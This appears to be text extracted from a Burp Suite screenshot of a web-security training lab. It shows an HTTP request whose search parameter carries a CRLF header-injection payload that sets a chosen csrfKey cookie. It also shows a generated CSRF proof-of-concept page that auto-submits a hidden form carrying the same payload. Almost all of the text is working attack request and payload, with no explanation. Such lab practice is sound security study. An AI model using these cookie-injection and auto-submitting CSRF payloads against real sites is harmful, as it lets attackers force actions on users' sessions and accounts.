 Pretty Raw Hex Hackvertor \n
1 GET /?search=test%0D%0ASet-Cookie:%20csrfKey=%20FGTaRhyapWI49WkPXFZADJ7YALo5fvW5%3b%20SameSite=%20None HTTP/2
2 Host: 0a99004204a2b5f980ef26e5006b0048.web-security-academy.net
3 Cookie: LastSearchTerm=test; csrfKey=FGTaRhyapWI49WkPXFZADJ7YALo5fvW5; session=I87qskcIVhYoPMuE8bhdgdMPvr9cvDaI
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a99004204a2b5f980ef26e5006b0048.web-security-academy.net/">
5 <input type="hidden" name="search" value="test&#13;&#10;Set&#45;Cookie&#58;&#32;csrfKey&#61;&#32;FGTaRhyapWI49WkPXFZADJ7YALo5fvW5&#59;&#32;SameSite&#61;&#32;None" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14